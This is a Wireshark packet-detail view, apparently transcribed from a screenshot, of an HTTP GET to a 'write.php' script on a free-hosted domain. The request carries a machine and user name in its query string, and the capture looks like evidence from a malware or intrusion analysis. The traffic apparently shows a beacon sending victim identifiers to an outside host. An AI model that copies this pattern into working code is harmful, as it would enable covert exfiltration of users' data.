 Wireshark · Packet 35 · wireshark_4AB32A02-7522-482A-9DE0-E54967166972_20171017221854_a09472
Source: 192.168.0.19
Destination: 31.170.164.206
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
> Transmission Control Protocol, Src Port: 50010, Dst Port: 80, Seq: 1, Ack: 1, Len: 129
Hypertext Transfer Protocol
> GET /write.php?info=PCFACU-Facundo%20Ag&j6/zW=dI?vU& HTTP/1.1\r\n
Host: www.previsioncordobaarg.16mb.com\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://www.previsioncordobaarg.16mb.com/write.php?info=PCFACU-Facundo%20Ag&j6/zW=dI?vU&]
[HTTP request 1/1]
[Response in frame: 37]
0000 e4 48 c7 c2 05 6d 20 16 d8 29 fa ab 08 00 45 00 .H...m . .)....E.
0010 00 a9 60 f9 40 00 80 06 14 22 c0 a8 00 13 1f aa ..`.@... ."......
0020 a4 ce c3 5a 00 50 9f f0 a3 4a ae 55 ca 11 50 18 ...Z.P.. .J.U..P.
0030 00 44 c7 c2 00 00 47 45 54 20 2f 77 72 69 74 65 .D....GE T /write
0040 2e 70 68 70 3f 69 6e 66 6f 3d 50 43 46 41 43 55 .php?inf o=PCFACU
0050 2d 46 61 63 75 6e 64 6f 25 32 30 41 67 26 6a 36 -Facundo %20Ag&j6
0060 2f 7a 57 3d 64 49 3f 76 55 26 20 48 54 54 50 2f /zW=dI?v U& HTTP/
0070 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 77 2e 70 1.1..Hos t: www.p
0080 72 65 76 69 73 69 6f 6e 63 6f 72 64 6f 62 61 61 revision cordobaa
0090 72 67 2e 31 36 6d 62 2e 63 6f 6d 0d 0a 43 6f 6e rg.16mb. com..Con
00a0 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c nection: Keep-Al
00b0 69 76 65 0d 0a 0d 0a ive....
No.: 35 · Time: 8.921795 · Source: 192.168.0.19 · Destination: 31.170.164.206 · Protocol: HTTP · Length: 183 · Info: GET /write.php?info=PCFACU-Facundo%20Ag&j6/zW=dI?vU& HTTP/1.1
Cerrar Ayuda